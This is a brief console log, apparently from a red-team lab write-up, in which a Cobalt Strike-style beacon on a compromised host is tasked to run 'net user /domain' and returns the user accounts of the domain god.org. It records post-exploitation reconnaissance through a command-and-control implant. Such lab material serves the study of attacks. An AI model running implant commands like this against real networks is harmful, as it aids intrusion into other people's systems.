 [03/22 01:34:31] beacon> shell net user /domain
[03/22 01:34:31] [*] Tasked beacon to run: net user /domain
[03/22 01:34:31] [+] host called home, sent: 47 bytes
[03/22 01:34:31] [+] received output:
这项请求将在域 god.org 的域控制器处理。
\\owa.god.org 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    krbtgt
ligang                   liukaifeng01
命令成功完成。